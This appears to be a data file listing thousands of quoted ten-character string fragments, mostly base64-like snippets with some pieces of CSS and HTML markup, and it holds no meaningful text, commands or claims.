"l7b8LkQwgh", "zbNYlvF/XN", "8Np57qrH4n", "SzMyEt0ODF", " <mask id=", "pV+6a4FyTu", "XPPqM3MXO3", "6tLTzaJipj", "96EyYcQQmi", "OIl7Fus0J3", "Je92b7YeJe", "zET/ABAMCC", "sniruHSxwN", "L42+0ezika", "mfB2aPBCzL", "adius: 50%", "g14p7PSdyz", "07cW9ws+NC", "XHozB2V7Gs", "/xSpLOICdU", "OJ25dver/I", "d65S1xYd4b", "oKpPRp0By2", "/3wh10ZRdy", "HUmM/mcS+S", "1OcKhNzzzb", "ma49042f/S", "jhVplaLFON", "EMIoc8gNnu", "fQwpiblqxk", "7JCX9xJmZp", "q+/cabk2F+", "Yp4nyptmcZ", "iXsLncQ93W", "N81J3Ctugr", "MffqzERDCx", "ESStL", "77rvwb9f5F", "7Vl+7kJO4V", "+IeQBR+qQH", "ZQ5BP3AAAA", "cAcENe+x8T", "veUmWVneDX", "bVO4p7urEP", "/MOuZ80SWt", "lSZ/juQQIz", "VWZ5Fnec8Y", "aVlaEzgmAL", "MOKe7rRMIO", "/B5EMIoc8g", "3varI/wDf3", "6WV+cKtN/B", "dyMpMeX02x", "sdV7MvB4RY", "B35smFzunq", "Kkzkamvf5r", "cQ8AxnBBAw", "2XiUgCdug6", "8jABwKo+//", "i4/MG0zyZO", "o9C3swp7UK", "LsTDg2g3V2", "dinIOY9VCG", "swtQ9doW+G", "mYeI3TyzYz", "jlB5Sl4eud", "KSjBZM+eHe", "ztHJEwN1yn", "NFOYe5p5Fm", "m4VPdQifEp", "xn7RfM2gGb", "aPhTTuSDFo", "ur5YmwKz2r", "TezToDloYc", "eo2EzUyTJ9", "lyvNNO7AS+", "XcD4gmhH3d", "Jr5vlwycbG", "Sj7LgTNnJf", "czDxG7eWbH", "rBOcpuXMSF", "Qim99HPNc1", "xd8e+Xu+94", "cN04pIGiT9", "lNen01xqkz", "m1bG1LU1ev", "eiblnZWLu7", "w91QU5l6JG", "TpZ5v0tFOi", "qeQCY0ipvZ", "ncQ925fJe5", "8fXpsE/e5I", "dGgO2hhzE1", "U9wAAgBYO1", "a80zLB7Dwm", "7pWY8ckw99", "jkycG6pTxe", "j7iXhDins/", "3TbPwTd0nW", "0G3NP1e89z", "pm3cwz1/yP", "HuBlO4p5t8", "cQ9mzM6JDW", "6 147.66 2", "3NvHxNzT59", "tFAAAgAElE", "uCfuRYh74l", "YjYzTM7JjM", "IX6mSZhpYs", "7i10souu7S", "PvHYzdsCip", "9fZRNxLbYp", "yhns7U/xLv", "j1X+zDG2cz", "ZMrT0L7Dve", "8Z+75vwzN1", "5SnyiXvi3u", "XtWJ3HPYyb", "Fkz/c7k0Tk", "cw9zD2LMPc", "5rZiU+sU8d", "r/6vtGs4tH", "82x+QTffVP", "vTmf0c/fp8", "3IW5rdjUOq", "bkXnpdX6xN", "nhJJivI7pz", "EvvSnu1Tc7", "GszJTXZ1Oc", "ssJ6JuWdlY", "3ISKszDnHP", "tXPIFzLa3d", "9Ttz33AOPZ", "62E/fSxD0A", "/lyuhmO3Ev", "7wFM/XfZSK", "B+SKmNf2F5", "vK16T53d4x", "p8XNvZ9fPx", "F8uMzQotZN", "eItNcU/cKz", "3/hr+u8Qtw", "U2cKk9en3c", "YgA079pW5n", "Nxb62TuKc7", "W7upmFzA/L", "dmxifD3HMz", "mmuDe2Om1T", "4k6WaYP675", "ptjxD0AgCU", "pQUAgNMQ98", "ePMCAIDt/O", "xL7P3aFPcS", "3cwzb5g7hk", "zNIm453MS9", "oNk/z/xVnV", "XsiU1+fEsT", "9UdLQDj5Yz", "yTnMQ93Rma", "2vn79Ngm7r", "Je8rMsjO8G", "4kL8944VaZ", "6WUiX99PSt", "DAHt37XQPg", "zMPdvkI5je", "J5C0jJe92S", "mirTXGvvtl", "IuUytQdj8L", "7ulO5eXZTu", "U4DIzHz/Co", "xuXr2buDd1", 'ainer">\n  ', "Mk3nU5/spz", "Fa32KfkLD0", "YHCZmfXr3o", "ALA54p64Fy", "3EC0/Gpppe", "PyiicxErSx", "-index: 99", "bO5fGMnXHo", "uee+CRbHEL", "mivZXp+7Xb", "FzLtF87z23", "Qhx71BxbyH", "MSXudW+2H3", "k7hH3KtB3P", "KRLRi1zCyh", "f1DngmuCiU", "86qQTNh7Lj", "j9/nx7bxH1", "Nrkc/lKiNc", "Ke+Je8cmbb", "Yyfny7Xp3q", "us5wj2E6Ho", "cCBjy", "DunRdtAIDJ", "GpXbSyTQZu", "LiX3hT3anu", "QxPlpvS8wH", "wDAuhwUAQD", "kH0+wL5p5x", "NIELEQBgEp", "ixEAYCIvkY", "yOJp5iNjNM", "m: 0;\n    ", "4f9764+cpP", "pDNttUq9Tp", "AOA58OECAA", "1skwf1n3Ty", "UuzHvjVJla", "4ZzYS9wA2w", "4LdamdjDWX", "NblyE2xUyr", "YhzO4ff2D5", "jIm5V2di7u", "MCJ0sU5NKH", "zU2nTH+eum", "UGonnUyTgY", "ground-col", "ODF2Km1SST", "ZFvfW3xT36", "ioU8bjmWu3", "xj2eziU6W6", "d1aDibYqZ1", "Tins9J3LM4", "4v1qbArDav", "cS9C3BP3El", "zGv9MsU8vQ", "t6BzwTXBTK", "J+75aFyzCl", "3Evdq1mlO4", "7rH/ibfAit", "dFh2FnyXdw", "MDKxD1xL+K", "vGUe3m+H53", "SMle/qmLee", "7+aeb7mBF4", "k7kVGWp1xi", "pJmZCW+HBi", "sR4tjO35x9", "VZDdMv+Zmx", "zb72+6WvM8", "3MPYsw9zD3", "v7cAAIAnvO", "insLkQ8AAD", "bCTuAQA8DN", "S+S7rRvsZr", "Dj4eGedOSl", "TuWYki6SKl", "Y2tt4NHv6l", "gcLcSzPjk2", "RNyzO4l7uv", "viXmJK3Ove", "7gJ4t4WJ3G", "UYki5SKlN3", "V7w4fVPc23", "7iXtGiHsAA", "DnEPAAA+Hn", "m5p6Vibm3j", "o2EzUyTJ9W", "XJzAdn2p6m", "Id7sou3YGr", "d9frehObBN", "wZ348kLsMP", "nEvSRxDwAA", "gqkNN6NxAX", "tNaB62yA9z", "5jmNwpn7Fc", "8zjbgVM99m", "HV9lXP2r3/", "b5m+Ke9HNk", "zMS9tU7inu", "mfHJMPfcTM", "8JlUALAR4p", "piMj1McuaS", "i3rqb4l59c", "cq2+OE/cAA", "XintXL16+8", "vvr0oON3FT", "ovrLYp7ol7", "NwT9yLEPXE", "NG8DaMbcZv", "2KmdUkmU5d", "PfbKfzoTOJ", "NuZde1xdrU", " 228.05 22", "GayQ6F7nnk", "XMPDZMPIeQ", "BOIe+JehLj", "R3AMAODAHO", "RQx4fgUtHP", "8w+nHieLe6", "Gvvtl5obQn", "/EjHJq7YEb", "ejxTIzVQJ7", "QB8kf8bfAB", "hlFPmIe7bF", "OvRXNPnVeE", "x-sizing: ", "7d1Tqh1EfL", "-color: tr", "mTPck23egq", "3NvHXG3u/e", "tpZnwyzD03", "xIAAAAfnB/", "72.1499 10", "5MqEFJmpmZ", "9ayLS55TJx", "Pjk2HuuZmY", "wAAbJ+HdgC", "ehtwFM8p7V", "fEvLa/4Ey7", "GHEPAOASBx", "m+KeuDd4w/", "f/CF/kw8hh", "n31Wnelr07", "r1Otkedtsg", "9pdeOlkmJ0", "L3PPN6xIw4", "Pfeh3xv5fi", "3SyzKW7Wqc", "09Ex/xzJ3U", "tNp+0h8D1z", "NsW9liujm+", "Yzm8cq2M7p", "7irkwnxKR6", "3I4e2o+0XB", "HinriXmBL3", "cjU10DNfJ/", "+JuadPPYmJ", "ABm88AFABs", "PEvfEvQhxT", "ALy8RAADch", "sAAE+FN1oA", "tUHspt4Bzw", "Yd8M9xjmI4", "nuQk7unO8C", "l7Vidxz2Mm", "O9sbvNmzc2", "DksAANyUz/", "BgrtXJMrle", "3RmaRNzzOY", "Gv7S840+6W", "BADCbAycAA", "7nxC7u2D2M", "dgvzQxX/bp", "uedAYe6lmf", "ziNhJ7tZ1h", "NewKe7tblP", "bhX0YpozQk", "J3KsvvdVJ3", "r4lSZjx/h0", "hwnQ3wPifu", "PBs+MABAAC", "QKZb5cLvfh", "mhmfDHPPzc", "OlG1hGCJk2", "mOcO93595l", "BP3IsS9aZv", "pb6ISYVC/4", "vZewFwRp8q", "8Np57qrFsC", "gitPIJ+6Je", "3qPnCTTfPE", "pAcS8xPG/z", "VOSXvIz3Sf", "UyJmyBTKhB", "d0ZnkTc83m", "lBNdd5jxDE", "5uV+nBF0Zq", "071Pa+zQnc", "qcOpfLcpl+", "Unknown", "Olfn4EQ7Nv", "mLuifoGsZd", "52AQAuEPfE", "GewAKZ0jIe", "sition: al", "g+TH837/nM", "J3NvnJO7Vl", "ZMPIYQQ+ih", "Poflikd5Mm", "button-hei", "sYeTuGdxjg", "809dYKdt9c", "w15MO6ZGFM", "43S6U14f09", "CXSlhkykMW", "ZefdoV1O4p", "TMcDkHd8uF", "CE0N3EX11G", "vCGaWa3PBP", "JLt6CqQ0Po", ");\n    pad", "elPp9nsM9L", "mTIQkt22Mo", "G8891Vh8zv", "Rp8p8/AiH5", "2cRsZPcres", "tinuiXuDN8", "jxD2Vtoc/2", "KhOlml7PdB", "jvQ+hzmQmn", "7+ih07WyJc", "oszxjtnavW", "31HlF2Jn2g", "wzJPZCEv1a", "fnzYJzyHfG", "FJML3TkUwo", "n9HP36fHNn", "+md5Olmmvq", "BuJc02Z/WE", "p7UKz/SNWK", "Hp2jkycG6p", "e UI',\n   ", "61Y1Cpor2V", "uXcdT7iWs0", "3GjbFvd1ti", "YWPfx8cf9c", "9fPxRz4zQy", "7qWJewAAsD", "SFg/kdn10s", "9n3isZu3BR", "Yu829N2HyI", "bdEJtXQUeu", "nv3J9DZn+d", "8KANALBR4p", "OCG9EU+ce/", "su1+YBzP4h", "yzOol7HjNx", "OZKeGtmTw6", "BxKc+KnbuH", "OCzkw0tDFj", "35sO7Ta5yY", "clocaXGbm4", "d9mjtWfiQ8", "19U8z38eMw", "AjsBnrQEAp", "nmRuPXUzzI", "09uc5WvTfe", "hTZdZf24k4", "kuura/iHQ2", "uYe5ZxHmHu", "2Pq2hq9fZ9", "fOJe4Ym72x", "nO1MrEvesT", "Gc/MnnVF6e", "wRYfMEv8PG", "oi3zi3smvx", "84IOjPR0Ma", "LM+GSYe24m", "ri18IoOZ+v", "Xbv10skz7t", "mvvyaJuQNZ", "JuadPPYnZb", "Je4kpca97s", "Xs5TpL/cKf", "UNxmG", "4DDHmfsVPX", "cTc6/OTDS0", "o5mHiCGmyQ", "HuLWNi7tWZ", "qfJCXvEOLZ", "dpuXbhf5AO", "vZo0B20MCb", "isplay: in", "OKB+KwsNMd", "e+Xu+94ejF", "y/q0nz9DJ8", "eyVqW3upMf", "ez3QVWo50y", "TB/WfdPKmL", "ahLRy", "k3nE055+zC", "7FmHuYe45U", "sPcAhFGoyz", "fic-button", "AAAAGzhPPI", "/Rzf9e9xkU", "Pvq5plnKQE", "zkw/vkYny7", "OXBEQCYTtw", "vMTPcVa7hl", "dfAACAAreR", "+PxB/76N0S", "42xb365sUB", "EAOPjgBAAD", "bIu3cBL36k", "WpMjH3bJOP", "/PDJefosOw", "PDspO4p8ws", "AACA78KHGA", "bpfMIpbx8m", "5FTigfisLD", "1+cdTLMvmH", "4Sv4AADYHX", "4t7mm+Jefb", "DghZhpNclk", "NUmTVs+aFt", "fYpOUvPghc", "ewAT4KICAA", "NO/Bo0yy2V", "m6W5AfutxM", "61I86Y/Ihh", "ch-s2", "nOTyBpGS97", "V6LX7SMZHH", "mbvzn8H0wA", "+JehLgn7iW", "Ki69ysHAAB", "VNPLzEz3FW", "WEi0x2b+kI", "q8OvwAAAGf", "miTmDmRlpr", "wHQ9A3vHhf", "kQt1skxDS5", "J1PfbKfzoT", "xb3uiyIfAM", "+aFtY/rKGr", "ucByDs+3K8", "16Ye5h7lmE", "IAwFRtkU/c", "jcA4APD29y", "yMfdsk49ge", "v8UtxL7Ms7", "4t7C5EPAAD", "LPqez20P8T", "AABOQNwT90", "boZJn+LRzQ", "xMzL0aL9nQ", "AzQifL1KTS", "uXMt0Fs58p", "GmmcQdeGqf", "D7agcjZz6V", "AsFuPkU/cq", "O4p7urEPcA", "7Iu6JexGT4", "a5XaJhjp0B", "yAQDr8vABw", "KgqU7inm3x", "zH3rEzMvX1", "CExc7A7/VL", "jXTB7rSrBK", "hgcS9+tKdn", "vU+hDqTmXx", "L5PNNkU5fF", "1XrOGWCWBG", "6FycwHZ9qe", "3jD/E1xL7o", "zmzR4bexP7", "FkPZUjuQVf", "yZBmxqFMff", "9qzLAamRLV", "ADuBD4AAJL", "ryHzpBpYSQ", "Wx4qx5ziN3", "ci8oY27aPu", "W7Wqc+iSau", "VN0Hc2+Ik7", "gEAAFvnpQU", "8vRi0mRlem", "cA5jeR78x9", "n__logo-im", "6dbJWP5MZM", "VMcu5a2Zkr", "y: inline-", "hxL3qsOIe7", "jfazSGhkTt", "NSmHvLmJh7", "sgPc5cd9zD", "3fE7iXnggc", "zEvbVO4p7u", "BAAAAB7OS+", "aAGaGTZS7d", "6FzYBv7FH2", "7ol7ESvHvY", "77Ap9N5gBH", "G4+/nVLrdH", "kw8hhNAu8Q", "C5xOUApxbX", "7mHsOFOZem", "G4mHZ9JOln", "uBY6y9em+9", "Rdtuycly/0", "HrbVmf7CnH", "3YS90oT2zm", "T67IsY97C3", "inu1vc4Lq2", "kv3WqZ1/aX", "DbdMADNCJ8", "P2Snxn7RfM", "ABsic/qBAA", "PId7r+U71v", "ggU1rG48zj", "vjZO4pzvDk", "/+J4ZUakD/", "2sU9Apxr++", "2eYtmNqjQX", "a4V6n8EzL4", "86UbWEYImT", "hntae4/h3s", "3wIoU8gNjr", "Rj7h3+ypxT", "cwtoJBpzgg", "7ysyyM7zaw", "dM2P+4K/OI", "iVzm80/IXZ", "hiYR93xO4p", "cn2LGzHxOU", "NN6NxAXMsP", "TuJeeWIrJ3", "zFBWbiTpZp", "scrollingE", "PjP9Fs+81i", "6dW9D7oIZ5", "JO7Vl97qJO", "vc5avTfe5u", "nLAUoprsVP", "H/uT2erNxa", "mxqFMff+1Q", "Qs+M/0Wz7z", "nah/GOJuZ+", "AgAElEQVS9", "x7RUguklZl", "+0jF1pjqmK", "yTuWazTnMS", "13/BunmOjX", "pbw1U3I2Yn", "cOfOyYfQvf", "kViXtWJ3HP", "Lge/VCiNsa", "IewEy+x98u", "zb2fXz8Uc+", "MrDva/HOeR", "fuqrvir8Ag", "VMrfZ/BNil", "dYuY9Se2pE", "CAX8KHFwAA", "FTdTJ8q6Ei", "qsz6azsR5w", "Xz8Uc+M0Mk", "x/eHDgOhvg", "PU+BCSYE7O", "S3dyEveKmy", "QyzKRLRi1z", "woZHEHDsDk", "lHlO73Pivu", "f311yQxdyA", "DubXES98oT", "6k5l8XtjY9", "kmfq6iiDaH", "o5pckxmQue", "/muD2E11Ps", "LD0LtlSI5c", "YZyPTf/cbl", "TP/V3WgDAq", "wie855KPf5", "LU6WSbXiyR", "NT9pVBSUYb", "1jvjqU7/89", "muLf5prhX3", "Qvz3jhVpla", "/5m3wIoU8g", "Ktx0v9ieM/", "DciIfIJ+71", "3ElPiXvdm+", "TeY4U3aAAJ", "aqsi1Nlptb", "/WTWwSTO90", "SnMvWVMzL0", "00uB79UKI2", "cW8vm+Jew6", "wTMvCPPlXR", "1A6Y5Nimt8", "1Z6Ljz37p/", "5rj38Fvf81", "zdVSxrmNDi", "P8vTyTL1dS", "p5CpaT0l+U", "UqmhvZfp+7", "HnbbIFuhPZ", "nRAa2c3ufE", "PhIz2aHQPc", "Yd8t1Xkbbl", "suAmFye/Rz", "AD2zMMsAHB", "m7gi3BUiHM", "Evs/doU9xL", "E0Ikw9zD3L", "bopsiHwBwV", "RhJz0vahmK", "2ae+rcXECE", "ZzsHZ5z2hS", "X6YuJfeFPf", "xD0AaAFvRA", "4DPPMC5OZ0", "lmmrWCWfeu", "RQyzRmhpAF", "QAuEPfEvQh", "kJb4cGL8RM", "IDj8IIHAAB", "Um5p5t8hFM", "Sx9T2ifvGb", "Kd8eXrA75z", "8CM0Mkyl+5", "zUmcjU10DN", "fRDCXC6bTy", "L/e0Ke6Je1", "BqV20sk0Gb", "cW9sddqmuN", "Zh7Vibm3j4", "mcBEGtO2VT", "  (var(--t", "7ZxGxk9yt6", "t9RrufcyAb", "1KWV/v027U", "7urMOcQ8AA", "hNCpMPcw9y", "Dzw72h7gZT", "7bibmXo2Xb", "kmfe3sKnv/", "BynU9Iewpl", "76a5KYO5CV", "x8A4IMQjnz", "e92X6YuJfe", "cfprch8GGr", "9wbvGH+5oS", "NyzOol7HjN", "/+hebYYJ23", "E8yzuHe+x3", "PuFTdB3Nvi", "qJNl+rDum1", "//cX55zijD", "    <div c", "AQCAwxuJew", "2Ke0HiHgBA", "v7wpZbCvH1", "Xyf5i08E5h", "l7a53EPd1Z", "GmXR5p2VuA", "mZrqvWMMtE", "CxnhJmltNs", "mHB8Cto54U", "NsW93Ka413", "gC7D1Np7Dv", "n6LDsJO4pM", "Am4p64FyHu", "Wfj7lse572", "Sox914wakE", "6IU2U+foRD", "U+9NhCfPA0", "QDgQ/El8hH", "gO73Pifuee", "r-select: ", "MQ9xzQ9wDA", "09LnDve9//", "JO61cRL3dG", "4h4AAEAXb3", "V0w+5kSBzH", "qgEANkDcE/", "Cn3fmLliU7", "9vF/kAYBt8", "6MbrYT99LE", "w/xNcS+62f", "Ke7VN7vuKO", "z4ncc9ineY", "95sP0zcS2+", "mliOydxT3e", "bMdxL3rE77", "zzyLMPcw9B", "b7j0SCEkCb", "4lMnnbAx3G", "6uufZr6PGY", "ycDH1/VeQi", "PRlHsykxwi", "brexCbB9E5", "JMrhdJ6kxk", "CKFXEi81hN", "VT4FrklOKB", "Jkzd8SiM3V", "translate(", "Be2ccCZ4K8", "5wHIOz7crx", "OvVJNHFl65", "tA5AdClA/S", "hMzNpOMzSS", "cS+6Ke5lls", "wT9xJT4l7T", "vM3S3ID90u", "1L/HRTrFzG", "l1sT+ZHqrM", "nwxzz83E3K", "xMff0qScxM", "AAAgE/FOPI", "r8B31+t6E5", "WfCiwGV2Hu", "iZpvOpT/bT", "ijuRTfFvcy", "cwPQ++o25p", "t)) / 2\n  ", "b7QeJe+lNc", "yMuCfuRYh7", "prJo3N08sR", "PcG/u1zRs2", "nj71JCbmnh", "YG4R9wbjoo", "EFUuWebfAT", "rfkHmHwIIY", "avWzvjhVpv", "UzHA5B3fLh", "://www.w3.", "0Mk0GLqa+/", "OYEAADTeY1", "k+LSXZhwg5", "M/GBM88h3x", "SNwT9yLEPX", "TT2J+fwQmH", "287aAIiYcn", "bTzHOIUzNx", "vY8Z8H1dMw", "KaEH09B2b6", "XHA4AAG7A8", "4h4AAOyXwz", "AAgCKnkY+4", "PKmyAcAAPv", "ytTXeceiEj", "BYBfEPXEvQ", "Rvdo2Je8lF", 'ath d="M14', "P2GqOr1HKm", "7mVqvktzJS", "h7oFsi41S3", "M7OEsPQteF", "95sP+z2cW8", "rGRrYHEY8+", "UncK00cQNz", "BP3Im4Y9xY", "ZlakbhndRL", "+XGRqU2kkn", "HAOvhDQIA4", "HO7pmG98uD", "xb7rA46Ln8", "Lez2VTnJ5C", "xQhxLTX39N", "qZ1sx9T2Sq", "klM/DJQgtG", "MAAJqIe/v8", "Gpr3+a+T7N", "uFfaFPkAAI", "TxeObarZ9O", "JTuXl2U7iX", "E+8MFM4U7c", "M3WNX6DvUv", "gxJFymVqTs", "zXeGuanMvd", "N5Lo280u3g", "AEN9EPvGT7", "fbDxL30prh", "OGewILZErL", "tbnlMToY0M", "xNyrMxMNLU", "eJ0aWqBOGY", "s6ru/8wYUz", "ybqH8ILSXM", "XqHXI/zgg6", "    height", " padding-b", "ca/prgPEvf", "xLE/cAgL1w", "lqdLJPrRZI", "H3iHs+iHtm", "PWVm2Rlejb", "+nnTFGe8Il", "3y4ZONnIhE", "0XVtsU98S9", "ft: 0;\n  }", "/mnm+5gReC", "mmR2TmYZPd", "A88jUVmqEO", "EvQhxb5dxb", "X2Oi+stinu", "mPsDOnlgTT", "Me4t633veZ", "LeWidxT3fW", "+1vY1Pf7jc", "YeAAB4lrgn", "fGb6LZ55rV", "4HC3Esz45N", "AAAAJ9xGPu", "pr5X2iB2U4", "BrGbegc8E1", "ACDtFb+iAA", "lc(var(--t", "ymbpU5eAAp", "++lM6HxS5V", "2XFhlU9yrb", "UvI3Ew6PpN", "nhdU2xT1xb", "R+s99YTSTA", "35fELsktQE", "Vxb91Nca++", "uvfDYsaMbU", "begGnvLQh9", "/XN/Olu9sc", "s783bFPfqm", "XTXf7uHf3A", "p9w7uWwpzt", "mf47kECM/3", "lAKUU1+InH", "yzD03E3Ovx", "h8AAABJXjI", "m/tADQhsvI", "MrLlx", "vvjlM3AMAg", "M3MwoZHEHD", "mLmFcC0LnE", "iHvCxB5O4p", "l7q7US/18B", "AgGnEveyPU", "mPubIVgew9", "AA7sD1yCfu", "E2KXpCY407", "NpMnAx9f1X", "K2Pq2hq9fZ", 'iv class="', "h2gAAOAmPU", "H3/FSRiCZm", "KTLOy1zCyh", "92q8ZEMbE3", "/a8JB00EKY", "lwLo1HXw3U", "ORzKh2FTr5", "Time", "d10HH5g2mf", "cU93jg7LTu", "AAACzefEEA", "X3q3cx//Pf", "rwAm9vUfy9", "5crmNtsgW5", "ZvLa8oHPin", "wUwZCsttW5", "dgsmdDbVsU", "yHfGbmwfkH", "8NE6FGd96i", "uFmamt8NAF", "c4p7ZSNwDA", "lLd7VOfRJN", "2Vtoc/20f5", "nnsTE3BODG", "fzoTOJ1U+1", "VxWNjpjlFv", "8lzuPdavmO", "7OKRrGXprc", "3a5STu6c7U", "9YG7oO9B15", "JtOpnaphgm", "7iXmniAOLe", "uPdavmO9D6", "AwO59/sc/D", "3cmsXfHvl7", "APOKeuBdx0", "Z9ZfphNmzn", "SQIcw9zzyL", "9yzCHMPc8+", "s/knxC5JTX", "LYtJnU61Tw", "Ma0XRVUhdq", "4l50U9zLLI", "dLHP77qRbG", "j3Bo7vXKW+", "NuiUywKkec", "CxB5O4p7FO", "atlMp403Z3", "how3/Uv90R", "E1xDwDgeBx", "LOqZ7cQLT8", "mu4l78U1xb", "klrpf", "p7FOs1J3Iu", "background", "Y98WpMsuzu", "JQ0AAA5O3B", "M0Mky729hU", "/n/0kvO8kx", "9HP36fHNnG", "x2eSTpZ5Dv", "9IAgE3wUAL", "AAHBnHiOfu", "76J9d3Mtti", "U91CJ8Skes", "ALsi7ol7Ee", "9aYnftJxmX", "JeabP9MHEv", "3yAcAwB74J", "e7UvlJ4l7n", "KOL+qnG2ba", "S9NHEPADgC", "svdWZ/sK8I", "s1L/uVbviX", "+1FfyAQDn4", "3deXdol5O4", "T9xzL7nQS9", "umwLXIKcUD", "DMOZer7rw1", "4p7PSdyzWK", "1WyqYfolPz", "3E7tpfvJxD", "tSJxz+ok7n", "xL29bIp7DZ", "OHO/oodOxs", "xG4h4AfEh4", "qnSZznCk7Q", "+ddIJG4/lR", "L+VZvkPkrb", "KbWpjtOvZA", "RPvn0XETnK", "/O7Jq9+yHc", "eoU8qzD3MP", "oI2eY/T1jy", "nEZP3FuIfA", "O7Ta5yYecf", "EPfEvcSUuN", "cmN/T5jcH+", "2z17UXZN28", "f4tqEw2xpG", "99LM+GSYe2", "LMLcw9xzoD", "G3LR92umkm", "3bGe5p7f2H", "CTu1TfH9uZ", "WZkpr8+mOF", "Fo5Ly9Pp9w", "uiSTqUslXQ", "nTXTD7mRIH", "5UAKAIHFP3", "FsClyLnFI8", "S1O4l5p4gD", "G3xtKKQMqc", "C6CWEuYe5Z", "U1/ohDJ9cp", "9JOlnmOdyT", "block;\n   ", "IhhAzC3MPc", "7boh7AADw2", "lzE3bp06na", "vUcqZfShPf", "GAgAA4MbVI", "sJAAC88E3k", "T2yfuG7uhJ", "dyO+6VDKdM", "RMMDuPCc7o", "61JGTiOmQ/", "v7JH2sz//M", "' _ dev sa", "padding-le", "k1c2TqmyTG", "sVbOL1/9X2", "1IstH4TJhx", "2w/bX9xbiH", "h8gEAwG15I", "at53hntZmu", "S99Ka49zKR", "n1WyqYfolP", "e8POPd/0/0", "uJe8rMsjO8", "GZv26tyH30", "SZGV6bd8i9", "v4d/ku0jcO", "AmsvIR9yTn", "Z1Rvg+YVLU", "dz89Ib4WfC", "5O3JfzsdcX", "nncE928RZM", "1IkmdiUx9/", "T6okq2H6JT", "YSe7WdYZ7D", "EPgDgiDzgA", "I/zgg6M9HQ", "p7HzIdw74h", "89exHvRLiH", "/Yr+27+DGN", "ibknBhFkYv", "e1cvXr5T3K", "pkhPB9HGv7", "72Zq+8R9Yz", "3DgAgCA//I", "O6tuynu1Tf", "iếp tục lấ", "JRzC9y61Uz", "Qt06szl8l5", "Xbhf5AOD2f", "XmZnuK9Zwy", "toZOI", "yafUzoiklM", "70B79v6Uvp", "+jn2uapQyE", "wrTWznJO7p", "mOFUm5p5t8", "wsZw343ucp", "HOKe2UjcA4", "r+0svnSyTk", "glZG4mHZ9J", "7kWIe+Le6J", "    transl", "ODeOQwBAHA", "krFLRyqph0", "XsAAC0cbgA", "5ypB5TFYWH", "3viXmFT3Nt", "PCW98AADwa", "hH3MsOIe8V", "p4ayaPztHJ", "E0CzxJxjQp", "zmh2nmRTC1", "1O4p7uVF6e", "9AABgMm8QA", "1mt8ysP99T", "rxN5C7M++J", "xb0kcQ8AgH", "s5iXvFTRD3", "mnpWJubePi", "Z5s8xZM7dG", "PDFQp4zHM9", "x96xMzL19T", "4p64FyHuiX", "7J3FPd44Oy", "hVPnclku0y", "xFkxteBiNC", "GrNsICSn3c", "d03rYypa2v", "NuyUywaocc", "wBAA5C3BP3", "Cgy/PIJ+6J", "4BpXeJygFK", "LAQinzEvW1", "0w5NNlRL+x", "L22YLdCO0F", "z+4k7tWs05", "bvkHutSRk4", "4k5aftQTND", "Hp5peZma6r", "F6fKPCn7SM", "pzbPGvRf+8", "7T/r7b/jP4", "y5jRjaKaTY", "YAZ4DJl1Y0", "4szEzJW4uL", "yLEPXEvMSX", "p84qwM6eWB", "+wz2BBTKlZ", "5h7Yof1TMw", "FE+8MFM4U7", "/N5NE5Onli", "/87vfnuKOL", "qPKUF", "1Of7KczofN", "Ptb2NR3f+c", "YY2JuYe5p7", "/8X/8ribIz", "+41ik6NlnU", "HiXsAQBsv7", "BpeZ+fgRDs", "T8dljAPPI1", "mEYlOtk29k", "plgVY44n5m", "rlbfEhXlvn", "bNLY/JyZBm", "yAx1KDH99d", "5Iwl8rXROn", "k7pUmtnMS9", "0D3PvB4xI0", "XN817/DpTu", "kxmGj7VLXR", "mX8qzfIfIW", "Bx+YNpn02c", "zfM33xw+/v", "PdUFOZeiRm", "smdDbVsUt5", "zpj8iGEEHp", "vEHHmaU+BG", "BPxVeQj7vl", "NybT7g3A/i", "dNW6PG6WSY", "z7eK3fvES2", "th6m+JefXO", "YmGNmZsqxi", "zeBACwC/d+", "Xr3obcS6/r", "r7cU0V2wR7", "3E8R19d5W1", "Tl6psFrhSC", "zrphI3H8qO", "ukkunM+hnn", "++OU7cA4B7", "9MdZ5KHyYc", "WPXaHvBjPA", "6pv3jhpR72", "RCVbliPOZK", "B7rUkZOI6Z", "PUXjpZJtZT", "9Apxr++ijv", "MsOIe8VNuJ", "DNQAAcBfGI", "0uWdlrkFFD", "dUzXyf5i08", "vde+JePfGv", "mZsV80bwNo", "/fx9emwT97", "cz/ef/QzV8", "bDBdcHUz8R", "Z8Rj9/nx7b", "RX+fkvMfkQ", "TtDYb41SZN", "/6mSviVJmP", "X3uok7tmc0", "NXGqTMvadM", "mDVzx", "1x6aKtNca+", "lrI5i2Ylmg", "szqJex4zcW", "qhxxPjMlvD", "/3NV/678As", "L6IAAMAh3C", "94xzL9PH5m", "mvxL0icS+3", "D3b5COY3uV", "k7hXX7qTk7", "daTaAFXJEs", "Xk8+TYpznT", "3wt9/8Btm/", "uMcwHQ9A3v", "gAAMMqbCgA", "b9LWzqu7/z", "snBDNiHu6s", "hLTbFPXGv+", "3L3kHtBGdP", "mpP3IsQ98S", "1EPgAAGOOB", "QB4QNwT9yL", "9+qFEbYxTZ", "33XX70Z/xz", "SxrmNDiYKb", "O65mYe1Ym5", "2+ItnN5Lo/", "SgdMsBuSLm", "/o+bn1SX7s", "snPjP2ieRt", "eQiCVkbiYd", "oJ2jZp5Dvj", "vVbuucvyYI", "MgE3+BYX6F", "72fRNzTnaF", "QzUKTUb0/e", "F/46Z/f/Jt", "WJm4J+5FiH", "JD28b0lTXy", "W7kSjTZMjV", "b7DW9d6wbV", "aIfAAAANvi", "TmXokZnwxz", "cai8+ZHrzA", "mZnuK9Zwyw", "jfbDxP30pv", "tX5CSQt42V", "dzTnXeHdjm", "YRWkPu55zp", "abD9I3Mvt3", "vDk4h7didx", "+yXEv/deHi", "XlM691Sk+d", "k5vWIDQaXm", "u652ocxzma", "c/OxC47Z77", "RuAfQGC5OA", "uGc2EvcAAD", "MOUyM10HcR", "b4GDEPXEvQ", "5afm4eU6jc", "4MNe7AS+NU", "x4Xi3tWLl+", "dy6z3CPYTo", "(#mask0_64", "7RfM2gGbMb", "ZnwyzD03E3", "eHuBnOwRmn", "MQ93RmeRNy", "10AsxzyOcb", "kXFJt9sSWP", "Ge1ma49442", "RUjowTS03V", "ORKVHvkPtx", "J0skyKqtap", "S4W+b8xcsa", "OBBvEY+4t5", "3feQMK5lqd", "Z7Wnvf4d7H", "hdU2xb1zxb", "ev/q+0ezik", "3rx8p0P/sd", "Nx0AAJB5H/", "TrZNvZJinq", "hdh7r1W7rn", "uRDwCAvbn3", "jLPO05LM4Y", "HyAQAAW+Vl", "XZmbgj9J/7", "TMy9fczPbu", 